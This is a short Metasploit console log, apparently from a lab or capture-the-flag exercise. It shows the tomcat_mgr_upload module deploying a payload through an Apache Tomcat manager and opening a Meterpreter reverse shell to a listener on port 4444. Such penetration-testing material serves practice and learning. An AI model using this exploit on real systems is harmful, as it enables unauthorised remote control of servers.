 msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.2.71.125:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying gYftR3GMHBbn5xvybEZg5gGS...
[*] Executing gYftR3GMHBbn5xvybEZg5gGS...
[*] Sending stage (58082 bytes) to 10.10.23.90
[*] Undeploying gYftR3GMHBbn5xvybEZg5gGS ...
[*] Meterpreter session 1 opened (10.2.71.125:4444 -> 10.10.23.90:33914) at 2021-07-31 10:19:10 -0400
meterpreter >